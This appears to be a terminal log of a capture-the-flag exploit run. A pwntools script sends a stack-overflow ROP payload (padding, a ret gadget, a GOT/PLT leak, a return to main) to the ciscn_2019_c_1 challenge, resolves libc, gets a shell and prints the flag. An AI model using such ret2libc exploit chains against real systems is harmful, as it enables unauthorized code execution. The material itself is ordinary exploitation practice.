 # root @ penetration in /mnt/c/Users/Anonymous/Desktop/pwn [0:05:57]
$ python payload.py
[+] Opening connection to node5.buuoj.cn on port 29875: Done
[*] '/mnt/c/Users/Anonymous/Desktop/pwn/ciscn_2019_c_1'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
/mnt/c/Users/Anonymous/Desktop/pwn/payload.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
  p.sendline("1")
/mnt/c/Users/Anonymous/Desktop/pwn/payload.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
  p.recvuntil("encrypted\n")
/mnt/c/Users/Anonymous/Desktop/pwn/payload.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
  payload=flat("a"*0x58)+p64(ret)+p64(got)+p64(plt)+p64(main_addr)
/mnt/c/Users/Anonymous/Desktop/pwn/payload.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
  p.recvuntil("Ciphertext\n")
/mnt/c/Users/Anonymous/Desktop/pwn/payload.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
  p.recvuntil("\n")
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-0ubuntu2_amd64
1 - libc-2.36-22.mga9.i586
2 - libc6_2.19-0ubuntu6.5_amd64
3 - libc6_2.27-3ubuntu1_amd64
4 - libc-2.36-33.mga9.i586
5 - libc6_2.37-0ubuntu1_amd64
6 - libc6_2.27-0ubuntu3_amd64
7 - libc-2.32-6.fc33.i686
8 - libc-2.32-8.fc33.i686
9 - libc-2.32-7.fc33.i686
[+] Choose one : 0
140397488861184
[*] Switching to interactive mode
Ciphertext
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb9\x06@
flag{5185bfb5-8986-444d-b8c9-d820fb619481}
$